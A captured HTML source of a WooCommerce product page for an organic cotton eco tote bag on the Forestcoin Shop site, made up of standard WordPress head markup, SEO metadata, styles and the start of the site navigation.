

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.forestcoin.earth/product/eco-tote-bag-fc/
body_size: 19317
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="google-site-verification" content="Q_PCCEU7theJfd9LwOzSULoiiKsF9i-awT-G5SQhPiI" />
		        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="shortcut icon">
        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="apple-touch-icon-precomposed">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://shop.forestcoin.earth/xmlrpc.php" />

        <!--wordpress head-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eco Tote Bag - FC - Forestcoin Shop</title>
	<link rel="canonical" href="https://shop.forestcoin.earth/product/eco-tote-bag-fc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eco Tote Bag - FC - Forestcoin Shop" />
	<meta property="og:description" content="Say goodbye to plastic, and bag your goodies in this organic cotton tote bag. There’s more than enough room for groceries, books, and anything in between. • 100% certified organic cotton 3/1 twill • Fabric weight: 8 oz/yd² (272 g/m²) • Dimensions: 16″ × 14 ½″ × 5″ (40.6 cm × 35.6 cm × 12.7 &hellip;" />
	<meta property="og:url" content="https://shop.forestcoin.earth/product/eco-tote-bag-fc/" />
	<meta property="og:site_name" content="Forestcoin Shop" />
	<meta property="article:modified_time" content="2022-02-22T06:05:11+00:00" />
	<meta property="og:image" content="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/","url":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/","name":"Eco Tote Bag - FC - Forestcoin Shop","isPartOf":{"@id":"https://shop.forestcoin.earth/#website"},"primaryImageOfPage":{"@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/#primaryimage"},"image":{"@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/#primaryimage"},"thumbnailUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg","datePublished":"2022-02-22T05:58:26+00:00","dateModified":"2022-02-22T06:05:11+00:00","breadcrumb":{"@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://shop.forestcoin.earth/product/eco-tote-bag-fc/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/#primaryimage","url":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg","contentUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg","width":1000,"height":1000,"caption":"Eco Tote Bag Black Front"},{"@type":"BreadcrumbList","@id":"https://shop.forestcoin.earth/product/eco-tote-bag-fc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.forestcoin.earth/"},{"@type":"ListItem","position":2,"name":"Eco Tote Bag &#8211; FC"}]},{"@type":"WebSite","@id":"https://shop.forestcoin.earth/#website","url":"https://shop.forestcoin.earth/","name":"Forestcoin Shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.forestcoin.earth/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Feco-tote-bag-fc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Feco-tote-bag-fc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.forestcoin.earth/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://shop.forestcoin.earth/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/bootstrap.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-main-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-child-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=?c8*$' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=MMCV*' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#93c01f","icon_size":"32","border_radius":"5","image":"https://shop.forestcoin.earth/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://shop.forestcoin.earth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.forestcoin.earth/wp-json/wp/v2/product/3206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.forestcoin.earth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shop.forestcoin.earth/?p=3206' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
   <style type="text/css">

      .page-container { padding-top: 80px; padding-bottom: 80px; }

   </style>

   <!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #93c01f;}</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://shop.forestcoin.earth/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script> 
        <!--end wordpress head-->
    <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
</head>
	    <body class="wp-singular product-template-default single single-product postid-3206 wp-embed-responsive wp-theme-bootstrap-basic4 wp-child-theme-bootstrap-basic4-child non-logged-in theme-bootstrap-basic4 woocommerce woocommerce-page woocommerce-no-js eco-tote-bag-fc currency-aud">
    <header class="site-header page-header page-header-sitebrand-topbar">



<div class="container">

    
   

    <div class="row site-branding px-0">

        <div class="col-lg-2 site-title">

            <div class="site-title-heading">

                
                <a href="https://shop.forestcoin.earth/" title="Forestcoin Shop" rel="home"><img src="https://shop.forestcoin.earth/wp-content/uploads/2022/05/logo-1.png" alt="Forest Coin Shop"/></a>

            </div>

        </div>

        <div class="col-lg-10 page-header-top-right d-none d-lg-block">

            <!-- <div class="sr-only">

                <a href="#content" title="Skip to content">Skip to content</a>

            </div> -->


            <ul id="bb4-primary-menu" class="navbar-nav "><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Women</a></li>
